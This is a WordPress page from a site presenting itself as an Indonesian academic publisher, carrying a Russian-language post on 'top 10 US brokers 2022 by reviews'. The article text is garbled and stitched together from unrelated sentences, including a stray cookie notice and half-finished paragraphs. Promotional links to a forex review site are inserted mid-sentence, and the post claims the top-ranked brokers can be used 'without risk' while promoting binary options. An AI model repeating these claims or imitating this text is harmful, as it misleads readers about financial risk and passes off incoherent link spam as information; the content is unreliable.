                <div data-colibri-id="92-h28" class="page-title style-57 style-local-92-h28 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all"><span><h1 style='margin-bottom:0'>Топ 10 Брокеров В Сша 2022 По Отзывам</h1></span></div>
                </div>
              </div>
            </div>
          </div>
          <!---->
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container main-row'><div class='h-row main-row-inner'><!-- Column:start -->
<div class='h-col'><!-- dynamic main start --><div data-colibri-id="98-m1" class="style-64 style-local-98-m1 h-overflow-hidden position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="98-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-65 style-local-98-m2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-70 style-local-98-m3 position-relative">
        <!---->
        <div data-colibri-component="" class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <!---->
        <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12 post-566 post type-post status-publish format-standard hentry category-forex-novosti masonry-item style-71-outer style-local-98-m4-outer"><div data-colibri-id="14-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-71 style-local-98-m4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail colibri-post-thumbnail-has-placeholder style-72 style-local-98-m5 h-overflow-hidden position-relative h-element"><div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-98-m5-height"></div> <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100"><div class="w-100 h-y-container"> </div></div></div><div data-colibri-id="14-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-73 style-local-98-m6 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-74-outer style-local-98-m7-outer"><div data-colibri-id="14-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-74 style-local-98-m7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m8" class="h-blog-meta style-75 style-local-98-m8 position-relative h-element"><div class="metadata-item"><span class="metadata-prefix">by </span> <a href="https://internationalpublisher.id/author/aerfa/">aerfa</a> <span class="meta-separator"></span></div><div class="metadata-item"><span class="metadata-prefix">on </span> <a href="https://internationalpublisher.id/2021/10/02/">October 2, 2021</a></div></div><div data-colibri-id="14-m9" class="style-76 style-local-98-m9 position-relative h-element"><div class="h-global-transition-all colibri-post-content"><p><img decoding="async" class="wp-post-image" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="259px%" alt="топ брокеров RU"/></p>
</p>
<p>Большинство брокеров берут плату за вывод валюты, независимо от того куда будут зачислены деньги. Некоторые брокеры ограничивают вывод средств <a href="https://english-grammar.biz/dictionary/en-ru/forex.html">https://english-grammar.biz/dictionary/en-ru/forex.html</a> с брокерского счета на счета других компаний. При подготовке рейтинга Бробанк не сотрудничал ни с одним из брокеров, которые вошли в топ.</p>
<ul>
<li>А чем больше у брокера клиентов и чем больше у них денег, тем больше объем сделок и, соответственно, заработок брокера.</li>
<li>Компания RoboForex (РобоФорекс) начала свою историю с 2009 года.</li>
<li>Деятельность компании регулируется независимой организацией ЦРОФР.</li>
<li>Ни для кого не секрет, что успех инвестиций на бирже во многом зависит от брокерской компании, с которой вы работаете.</li>
<li>Мы используем куки для наилучшего представления нашего сайта.</li>
</ul>
</p>
<p>Можно начинать работать со сравнительно небольшим капиталом. В прошлом требовался стартовый капитал от $10000, затем от этого минимума отказались, работать можно даже с депозитом до $1000. В зависимости от чистой ликвидационной стоимости счета зависит комиссия, взимаемая за неактивность. Доступны акции, облигации, фьючерсы, опционы, валютные пары, криптовалюты. <a href="https://forex-review.ru/">https://forex-review.ru/</a> С одного счета нельзя получить доступ ко всем этим инструментам. Миллионы трейдеров и инвесторов со всего Мира участвуют в торгах на биржевых товарных рынках, таких как нефть, металлы, сельхозтовары и прочее. Однако для российских пользователей и проживающих в странах СНГ организация стала доступной для сотрудничества лишь в 2019 году.</p>
<p><h2>Рейтинг Брокеров</h2>
</p>
<p>Компания RoboForex (РобоФорекс) начала свою историю с 2009 года. RoboForex активно и успешно работает в различных странах мира, делая всё возможное для расширения географии своего присутствия. Брокер гордится всем разнообразием предлагаемых услуг, <a href="https://forex-review.ru/amarkets-vse-otzvyvy/">https://forex-review.ru/amarkets-vse-otzvyvy/</a> одинаково качественных для всех его клиентов и партнёров, вне зависимости от размеров их депозитов и опыта торговли. В таблицу сравнения попали 5 компаний, которые чаще всего встречались в рейтингах российских бирж на протяжении нескольких лет.</p>
</p>
<p>Если оборот у брокера составляет несколько сотен или тысяч долларов в месяц, то это конечно же мелкое заведение, в котором есть риск невыплаты крупной суммы заработка. В прошлом основным преимуществом брокера был низкий входной порог по сравнению с Interactive Brokers, при этом надежность была на том же уровне. После того как в IB перестали требовать от клиентов депозит в $10000+ привлекательность обеих компаний примерно на одном уровне. Для биржевой торговли как нельзя <a href="https://forex-review.ru/">https://forex-review.ru/</a> лучше, по мнению трейдеров, подходит платформа NinjaTrader. Это оптимальное решение для анализа рынка, создания или отработки новых стратегий, способных привести к более успешному проведению сделок. При выборе брокера отечественные трейдеры все чаще предпочитают зарубежные компании. Но если организация не ориентирована на работу с русскоязычными пользователями, сотрудничество с ней может доставить массу неудобств, и приведет к его прекращению, несмотря на самые&#8230;</p>
<p><h3>Отличие Брокера И Биржи</h3>
</p>
<p>Эталон клиентского сервиса, когда инвестор или трейдер получает ответ на свой вопрос в  режиме нон-стоп 24/7. Все платежи и процентные ставки закреплены в тарифных планах.</p>
<p><img decoding="async" class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="252px%" alt="топ брокеров RU"/></p>
</p>
<p>Binary в РФ пользуется высоким уровнем популярности среди трейдеров бинарных опционов. Для России и ее граждан частное сотрудничество с брокерами – это практика, которая набирает популярность из года в год. Минимальный депозит или вообще отсутствие требований к размеру минимальных инвестиций. Этот  параметр особенно важен для новичков, начинающих частных инвесторов, которые не могут сразу делать большие вложения денег. Надежность, безопасность, прозрачность инвестиционных сделок. Чем выше брокер находится в списке, тем лучше его рейтинг надежности, пользоваться его услугами можно без риска.</p>
<p><h3>Какого Брокера Лучше Выбрать Для Инвестиций Начинающим</h3>
</p>
<p>С 2018 года лидирующую позицию рейтинге Мосбиржи по оборотам занимает брокер БК Регион. <a href="https://forex-review.ru/amarkets-vse-otzvyvy/">amarkets отзывы</a> Она предоставляет услуги институциональным, корпоративным и частным клиентам.</p>
</p>
<p>Но имеются и такие, у которых есть все (ну или практически все). Лицензируемый и регулируемый брокер — залог душевного покоя. Отсутствие лицензии — отсутствие каких-либо гарантий. <a href="https://forex-review.ru/">https://forex-review.ru/</a> Брокер помогает частным и корпоративным клиентам выгодно вложить деньги в тот или иной ценный актив, который у будущем увеличится в цене и, тем самым, принесет вкладчику прибыль.</p>
<p><h2>Рейтинг По Числу Клиентов</h2>
</p>
<p>Она считается эффективным инструментом для заработка на трейдинге. И пользователи, когда ищут прямой доступ к рынку США, обращают внимание на дилеров,&#8230; На данный момент все чаще пользователи для ведения трейдерской деятельности отдают предпочтение&#8230; Брокер Фридом Финанс  является известной организацией на российском рынке, которая предлагает&#8230; Лучшие мобильные приложения для трейдинга позволяют любому участнику рынка в подходящие моменты&#8230; Во время поиска посредника для ведения трейдерской деятельности на ведущих мировых биржах стоит&#8230;</p>
<p><h2>Все Брокеры</h2>
</p>
<p>Пока всё нравится, чаще всего торгую по Евро-Доллару и Фунт-Доллару. Это список компаний, однозначно, заслуживших доверие и любовь среди миллионов трейдеров и инвесторов со всего Мира. Качественный сервис, строгое регулирование и отличный уровень надёжности не разочарует ни новичка ни опытного трейдера. Надеюсь рекомендации по <a href="https://forex-review.ru/amarkets-vse-otzvyvy/">https://forex-review.ru/amarkets-vse-otzvyvy/</a> выбору лучшего брокера, оказались для вас полезны. В итоговый рейтинг Бробанка не включены компании, которые ориентированы на обслуживание крупных институциональных инвесторов или корпораций. Мосбиржа создана в 2011 году в результате слияния Московской Внебанковской Валютной Биржи (МВВБ) и Российской торговой системы (РТС).</p>
</p>
<p>Если слишком зациклиться на каком-то одном плюсе, можно не заметить множество других минусов. Например, у брокера высококлассный дистанционный сервис, но при этом слишком высокая комиссия или ограниченный выбор ценных бумаг. Либо брокер много лет работает на рынке, но в последнее время он стал уступать своим конкурентам <a href="https://forex-review.ru/amarkets-vse-otzvyvy/">amarkets отзывы</a> в уровне сервиса или его программное обеспечение устарело. В 2021 году на Мосбирже стартовали сделки с бумагами иностранных эмитентов, которые торгуются в рублях. В 2022 году СПБ заявила о включении в реестр бумаг азиатских эмитентов. Разница в перечне торговых инструментов у двух российских бирж значительна.</p>
</div></div><div data-colibri-id="14-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-77 style-local-98-m10 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-78-outer style-local-98-m11-outer"><div data-colibri-id="14-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-78 style-local-98-m11 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m12" class="h-text h-text-component style-79 style-local-98-m12 position-relative h-element"> <div class=""><p>Categories:</p></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-80-outer style-local-98-m13-outer"><div data-colibri-id="14-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-98-m13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m14" class="h-blog-categories style-81 style-local-98-m14 position-relative h-element"><div class="h-global-transition-all"><a class="d-inline-block colibri-post-category" href="https://internationalpublisher.id/category/forex-novosti/">Forex Новости</a></div></div></div></div></div></div></div><div data-colibri-id="14-m15" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-82 style-local-98-m15 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-center align-items-md-center align-items-center gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto align-self-lg-center align-self-md-center align-self-center style-83-outer style-local-98-m16-outer"><div data-colibri-id="14-m16" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-83 style-local-98-m16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m17" class="h-text h-text-component style-84 style-local-98-m17 position-relative h-element"> <div class=""><p>Tags:</p></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg h-col-md h-col align-self-lg-center align-self-md-center align-self-center style-85-outer style-local-98-m18-outer"><div data-colibri-id="14-m18" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-85 style-local-98-m18 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m19" class="h-blog-tags empty-preview style-86 style-local-98-m19 position-relative h-element"><div class="h-global-transition-all"><span class="d-inline-block colibri-post-tag">No Tag</span></div></div></div></div></div></div></div></div></div></div></div></div><div data-colibri-id="14-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-87 style-local-98-m20 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-88-outer style-local-98-m21-outer"><div data-colibri-id="14-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-88 style-local-98-m21 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m22" class="post-nav-button hide-title style-89 style-local-98-m22 position-relative h-element"><div class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://internationalpublisher.id/2021/10/01/vakansija-project-manager-bcs-global/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous&nbsp;post</span> <span class="post-title" title="Вакансия Project Manager Bcs Global">Вакансия Project Manager Bcs Global</span></a></div></div>
	</nav></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-98-m23-outer"><div data-colibri-id="14-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-98-m23 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m24" class="post-nav-button hide-title style-91 style-local-98-m24 position-relative h-element"><div class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://internationalpublisher.id/2021/10/02/intraday-data-provided-by-factset/" rel="next"><span class="meta-nav" aria-hidden="true">Next&nbsp;post</span> <span class="post-title" title="Intraday Data provided by FACTSET">Intraday Data provided by FACTSET</span></a></div></div>
	</nav></div></div></div></div></div></div></div></div></div></div>
      
      
          </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="98-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-92 style-local-98-m29 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-97 style-local-98-m30 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-98-outer style-local-98-m31-outer">
            <div data-colibri-id="98-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-98 style-local-98-m31 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="98-m32" class="style-99 style-local-98-m32 position-relative">
                  <!---->
                  <div class="h-global-transition-all blog-post-comments">
<div id="comments" class="post-comments">
    <h4 class="comments-title">
    	<span class="comments-number">
            No responses yet    	</span>
    </h4>

    <ol class="comment-list">
		    </ol>

	
	
</div>
</div>
                </div>
                <div data-colibri-id="98-m33" class="position-relative">
                  <!---->
                  <div class="h-global-transition-all">		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/02/top-10-brokerov-v-ssha-2022-po-otzyvam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://internationalpublisher.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic main end --></div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><!-- dynamic sidebar start --><div data-colibri-id="110-s1" class="style-158 style-local-110-s1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="110-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-159 style-local-110-s2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="110-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-164 style-local-110-s3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-165-outer style-local-110-s4-outer">
            <div data-colibri-id="110-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-165 style-local-110-s4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="110-s5" class="h-widget-area style-166 style-local-110-s5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all widget-shortcode"><div id="text-4" class="widget widget_text"><!--colibriwp_before_widget--><h5 class="widgettitle">About This Site</h5><div class="colibri-widget-content-container">			<div class="textwidget"><p>Here are the products and services we offer:</p>
<p>Scientific Journal Publication:<br />
there are more than 10 of the best journals that we manage with a 100% guarantee of publication.</p>
<p>Book Publishing:<br />
We are ready to help publish your book. Free choose the best cover design</p>
<p>IPR assistance:<br />
protect your scientific work with intellectual property rights, we are ready to accompany you until the certificate is issued.</p>
</div>
		</div></div><div id="text-5" class="widget widget_text"><!--colibriwp_before_widget--><h5 class="widgettitle">Find Us</h5><div class="colibri-widget-content-container">			<div class="textwidget"><p><strong>Address</strong><br />
Bekasi &#8211; Jawa Barat &#8211; Indonesia</p>
<p><strong>Hours</strong><br />
Monday–Friday: 9:00AM–5:00PM<br />
Saturday &amp; Sunday: 11:00AM–3:00PM</p>
</div>
		</div></div></div>
                  <div data-colibri-id="110-s6" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s7" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s8" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s9" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s10" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s11" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s12" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic sidebar end --></div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><!-- dynamic footer start --><div data-enabled="true" data-colibri-component="footer-parallax" data-colibri-id="95-f1" class="page-footer style-59 style-local-95-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="95-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-95-f2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="95-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-95-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-95-f4-outer">
            <div data-colibri-id="95-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-95-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="95-f5" class="style-63 style-local-95-f5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all">© 2026 INTERNATIONAL PUBLISHER. Created for free using WordPress and
                    <a target="_blank" href="https://colibriwp.com" rel="noopener">Colibri</a></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://internationalpublisher.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://internationalpublisher.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 